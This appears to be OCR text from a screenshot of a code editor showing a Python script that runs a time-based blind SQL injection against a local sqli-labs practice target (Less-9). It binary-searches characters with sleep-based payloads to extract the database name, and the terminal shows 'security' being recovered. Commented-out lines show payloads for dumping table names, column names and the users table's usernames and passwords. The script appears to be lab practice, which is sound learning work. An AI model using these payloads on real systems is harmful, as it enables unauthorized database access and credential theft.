 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 无标题 (工作区) [管理员]
资源管理器 ···
打开的编辑器 1 个未保存
test.py
test3.py test1
test2.py
无标题 (工作区)
b_python
test1
sql.py
test3.py
2.py
test.py
test2.py
zzz.php
大纲
时间线
1
1
test.py test3.py test2.py
b_python > test2.py > db
1 import requests
2 import time
3 session = requests.session()
4 url = "http://192.168.2.48/sqli/Less-9/?id=1'"
5
6
7 def db():
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(0.1),1)--+".format(
19 # + "/**/and/**/If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{0},1
20 # + "/**/and/**/If(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and
21 # + "/**/and/**/If(ascii(substr((select group_concat(username,password) from users),{0},1))>{1},sleep(1),1)--+".format(
22 i, tmp
23 )
24 )
25 session.get(paramsGet)
26 end_time = time.time()
27 elapsed_time = end_time - start_time
28 if elapsed_time >= threshold:
问题 输出 调试控制台 终端 端口 注释 Python ···
se
sec
secu
secur
securi
securit
security
PS C:\b_python>
0 0 0 行 24，列 14 空格: 4 UTF-8 CRLF Python 3.12.0 64-bit Tabnine: Sign-in is required